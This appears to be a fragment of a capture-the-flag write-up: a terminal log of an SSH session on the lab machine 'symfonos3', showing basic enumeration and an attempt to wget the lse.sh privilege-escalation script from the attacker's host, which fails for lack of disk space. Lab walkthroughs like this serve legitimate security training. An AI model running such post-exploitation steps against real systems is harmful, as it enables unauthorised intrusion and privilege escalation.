 ssh hades@$RHOST
hades@192.168.56.92's password:
Linux symfonos3 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u3 (2019-06-16) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
No mail.
Last login: Sat Jan  8 05:30:50 2022 from 192.168.56.70
hades@symfonos3:~$ id
uid=1000(hades) gid=1000(hades) groups=1000(hades),1002(gods)
hades@symfonos3:~$ whoami
hades
hades@symfonos3:~$ who
hades    pts/0        2022-01-08 05:30 (192.168.56.70)
hades@symfonos3:~$ hostname
symfonos3
hades@symfonos3:~$ date
Sat Jan  8 05:31:08 CST 2022
hades@symfonos3:~$ pwd
/home/hades
hades@symfonos3:~$ cd
hades@symfonos3:~$ ls -la
total 28
drwxr-xr-x 3 hades hades 4096 Apr  6  2020 .
drwxr-xr-x 4 root  root  4096 Jul 20  2019 ..
lrwxrwxrwx 1 root  root     9 Jul 20  2019 .bash_history -> /dev/null
-rw-r--r-- 1 hades hades  220 Jul 19  2019 .bash_logout
-rw-r--r-- 1 hades hades 3526 Jul 19  2019 .bashrc
drwxr-xr-x 2 hades hades 4096 Jul 20  2019 .nano
-rw-r--r-- 1 hades hades  675 Jul 19  2019 .profile
-rw-r--r-- 1 hades hades  165 Apr  6  2020 .wget-hsts
hades@symfonos3:~$ sudo -l
-bash: sudo: command not found
hades@symfonos3:~$ wget -q 192.168.56.70/lse.sh
hades@symfonos3:~$ ls -l lse.sh
-rw-r--r-- 1 hades hades 0 Jan  8 05:31 lse.sh
hades@symfonos3:~$ wget -v 192.168.56.70/lse.sh
--2022-01-08 05:32:00--  http://192.168.56.70/lse.sh
Connecting to 192.168.56.70:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 43570 (43K) [text/x-sh]
Saving to: ‘lse.sh.1’
lse.sh.1                        0%[                                               ]       0  --.-KB/s    in 0s
Cannot write to ‘lse.sh.1’ (No space left on device).
hades@symfonos3:~$